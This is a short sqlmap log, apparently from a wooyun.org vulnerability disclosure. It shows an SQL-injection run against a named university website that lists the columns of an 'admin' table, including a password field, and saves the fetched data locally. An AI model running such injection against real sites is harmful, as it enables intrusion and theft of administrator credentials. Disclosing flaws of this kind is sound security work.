 Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| http | non-numeric |
| id | numeric |
| keyword | non-numeric |
| pwd | non-numeric |
| typeid | numeric |
+---------+-------------+
[14:27:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2505 times
[14:27:44] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\www.tyut.edu.cn'
[*] shutting down at 14:27:44
www.wooyun.org